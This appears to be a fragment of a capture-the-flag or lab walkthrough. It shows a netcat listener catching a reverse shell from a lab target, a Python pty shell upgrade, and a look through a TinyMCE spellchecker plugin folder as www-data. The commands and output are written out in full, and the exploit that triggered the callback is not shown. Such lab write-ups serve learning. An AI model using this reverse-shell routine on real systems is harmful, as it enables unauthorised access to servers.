 ┌──(kali㉿vbox)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.17.17.47] from (UNKNOWN) [10.10.134.62] 48737
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ls
ls
changelog.txt  config.php  editor_plugin.js      img       rpc.php
classes        css         editor_plugin_src.js  includes
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ cd /
cd /
www-data@ubuntu:/$
You are logged in as Admin User (Logout)